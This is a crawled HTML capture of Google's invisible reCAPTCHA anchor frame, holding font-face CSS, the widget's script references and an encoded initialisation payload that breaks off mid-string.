

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc48c4ZAAAAAP-rgfXP56SaZb5dm8RanXGG03L4&co=aHR0cHM6Ly9hcHBzLmlkb25hdGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7vczxath4oxs
body_size: 49300
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="dLg_Jz24gu0B34SDvFQMWg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="dLg_Jz24gu0B34SDvFQMWg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dLg_Jz24gu0B34SDvFQMWg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22K8ONZiwwWwXDk8KFwoPCgn/CgsObw5pRJMKQPMKswqoXw63DisKjVsKXw6sxw40Gw5hNWGTDrgduwo4Aw6Ehwq/DusOpL8O8wpHDtiQ9w6A2eMOiTGTCmw1Gw4cjOEtIw6/[base64]/CpMOaRSbDlQ3CrVsyY8Ogw4vCi8KiPARqwr0Rwr/CpQo/YU7CiAcFwo9ewqN5eGsvKcO+wpLCjcKJwpN1w5DDtcKCCBnCocOtwqRWwoTCn2fCh8OfFj7Cp8Kvw7Nww4ICwprCicKwwp8Vw6PCsF3DqMOhwrNxOCjCtMKFb2DDgkA/YWnCqMO6DMKGWsOtw7F7GsKWw7pmW2dcHzLCoTA4ABhVw5dCXGsRTDQPEHo1w6gyw68BwooawqrCsBEyw5Ytw4pzX8OBw70XEsKXOsOow455w5BRe1powrZwAMKBw756w7XDlXV+w61IVsKocg99woDCvsOWacOFwqwAPhoLMcKtLV/[base64]/w6QGw4TDksKlw7nDucOyw5knw5cPBsOrwpEWw7h/[base64]/CqhwfG8ObNRQMw5HDpcO/FEnCt8KFw6JdJ8K/[base64]/wqDDmsO7dsOnUsK7wqHCvMK+wr7DojNpw77CmcKAG8KLb8KeScKZPE3CvEPDl8OhCcOkHSBZwqhbwpDDuGDDsk8sGcKqND/[base64]/w7HDpXxzcsO8w5d3wr53w4diSsKuMsKvWcOfecK4w7kfwrwvwpI+ccOzZMK4O8OPw4TCnsKDwpzDpQcNw63DqmdsAcO0csKDa8KXdMKxIStVecOjw5XDg8ONwo/CgsKVQW1XVMKgdnhNwpDDmMKqwrHCoMKRBsOdOAFODiYSc2lyCcOCUsK1wrzCgcKUwoQxw4zCusOJw4d5W8O8R8OlVsO7w7wKw4/CrsOkwpTDk8OOwpQrAGfCpX7CisOZelnCt8KXw4TDpQDDjXLCm8KcwrtxD8OhcsOUw73CuQTDhDpFwq3DucK/QcOXw5rDlsOiw5ZTMsOIw7nDksOmAsKuwrVwZMKiYSnDtcKIw7XCggEkw7PDhsKdRm7DlUPDkcKyw6lMw7QKHsKBw7R4UsOOVT7CrsKaMgzCnmbDoQNhU8OoQ2HDtn/[base64]/DuMKsw58eAX8OdcK1w73Ds8KkbsOPwoFvwp0Gw6BfNMKTwplKw7EhwqhxL8OKEghXUMKCw5UdwpvDgcOkwrYWw7DDgi/DljzCscKQMl1EXMK6Y8KNYVMew5sqwoZdw69swqt1w77DqCHDqMOmdcKJw4BFwpbCj8KVTcOSw7jCjRZUcCLDvzDCuMKhC8KOAcO4OWpNwpYwwovDvwE5wrHCoEZLU8OZTGnCt8KzLsORY2NFFsObwoQpw78lw7bDiB3DnhhLw5E0RVLDkMK/w6bCtsKowq4NRBwDw59WwprDjcOrw64Iw7AlwqzCtG4Aw4JUw5BQw4k2w65Aw4LCiMOtOnDCgCJ1wrxKKjIbw57Dn8OWOsK8cGvDvsOSJcK5wq3DvcKUNMKpw4vCmMOdwq1mw4RJK8Khw5MPwoIBA3tqRlhLLcKuTEPDksK/VsO+R8Kuw7JNw4N2Sx4Le8OLwqrDuzwBYsKuwqvCscOewofDjCQUwpfCmlFBwo44w4Ecw5bDscO1wqwDdMK1I344ejrCoQFFw4x2JnIuw6jDiMKRw5zCnn0/w7TDt8OWNzvCscKpw7jDqMOFwrbCuUzDkMK8eMOOK8KfwrrCq8K0w6bCsMKhw7nCqsKVwoVBXFI5wofDlRvCpgpBesK/c8KxwoDCpMKYw4kpw4HCvMKNw4QldStSPzNTwrhVw7bDmcOYUsK3N